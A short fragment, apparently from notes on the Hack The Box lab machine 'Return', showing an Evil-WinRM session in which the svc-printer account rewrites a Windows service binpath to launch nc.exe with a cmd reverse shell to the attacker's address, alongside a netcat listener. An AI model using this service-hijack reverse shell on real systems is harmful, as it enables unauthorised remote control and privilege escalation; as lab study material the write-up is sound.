 192.168.100.61
10.10.14.6
10.10.11.108 - Return
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start ADWS
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config MpKslceeb2796 binpath="C:\\Users\svc-printer\Documents\nc.exe -e c
md 10.10.14.6 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop MpKslceeb2796
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
VPN connection - root's tasks Recognition && Enumeration